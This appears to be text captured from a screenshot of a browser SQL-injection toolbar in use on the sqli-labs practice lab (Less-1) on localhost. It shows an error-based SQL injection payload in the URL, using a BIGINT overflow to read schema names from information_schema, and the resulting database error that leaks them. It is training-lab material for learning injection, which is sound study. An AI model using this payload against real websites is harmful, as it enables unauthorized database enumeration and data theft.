 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=1'and!(select*from(select schema_name from information_schema.schemata limit 0,1)x)-~0%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'information_schema' from dual))) - ~(0))'
SQLI DUMB SERIES-1